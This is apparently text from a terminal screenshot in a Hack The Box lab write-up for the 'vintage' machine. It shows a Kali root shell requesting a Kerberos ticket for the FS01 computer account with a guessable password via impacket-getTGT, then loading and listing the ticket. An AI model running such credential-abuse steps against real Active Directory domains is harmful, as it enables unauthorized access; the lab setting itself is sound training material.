 ┌──(root㉿kali)-[/home/kali/htb/vintage]
└─# impacket-getTGT vintage.htb/FS01:fs01 -dc-ip dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in FS01.ccache
┌──(root㉿kali)-[/home/kali/htb/vintage]
└─# ls
FS01.ccache pre2k P.Rosa.ccache
┌──(root㉿kali)-[/home/kali/htb/vintage]
└─# export KRB5CCNAME=FS01.ccache
┌──(root㉿kali)-[/home/kali/htb/vintage]
└─# klist
Ticket cache: FILE:FS01.ccache
Default principal: FS01@VINTAGE.HTB
Valid starting Expires Service principal
05/20/2025 10:29:46 05/20/2025 20:29:46 krbtgt/VINTAGE.HTB@VINTAGE.HTB
renew until 05/21/2025 10:29:46